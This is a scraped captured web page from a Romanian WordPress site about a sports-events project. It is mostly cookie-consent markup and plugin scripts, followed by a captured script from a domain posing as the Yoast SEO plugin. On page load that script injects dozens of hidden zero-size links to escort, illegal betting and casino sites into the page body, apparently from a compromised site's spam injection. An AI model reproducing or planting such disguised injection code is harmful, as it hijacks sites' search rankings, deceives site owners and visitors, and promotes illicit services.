style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpost_category%5D=Evenimente+sportive&cd%5Bpage_title%5D=Proiectul+Weekenduri+de+Mi%C5%9Fcare&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=29434&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2Fproiectul-weekenduri-de-miscare%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https://proedus.ro/wp-admin/admin-ajax.php","nonce":"68c66c0104"};
//# sourceURL=appku-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="noptin-form-js-before">
/* <![CDATA[ */
var noptinParams = {"ajaxurl":"https:\/\/proedus.ro\/wp-admin\/admin-ajax.php","resturl":"https:\/\/proedus.ro\/wp-json\/noptin\/v1\/form","nonce":"b76746a042","cookie":null,"connect_err":"Could not establish a connection to the server.","cookie_path":"\/"};
//# sourceURL=noptin-form-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/js/form.js?ver=bde59fed1153516aaf60" id="noptin-form-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://proedus.ro/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=3.9.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https://get.adobe.com/flashplayer/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=7.1" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=7.1" id="lightbox2-js"></script>
<script></script></body>
</html><!-- Rocket no webp -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1494.js
body_size: 4072
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Çekmeköy Escort");
    a.appendChild(linkText);
    a.title = "Çekmeköy Escort";
    a.href = "http://www.umraniyeescorts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://onwin-turkiye.vip/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Belek Airport Transfer");
    a.appendChild(linkText);
    a.title = "Belek Airport Transfer";
    a.href = "https://www.sunviptransfer.com/belek-airport-transfer/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.royalparkwine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Üsküdar Escort");
    a.appendChild(linkText);
    a.title = "Üsküdar Escort";
    a.href = "https://www.vipuskudarescort.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
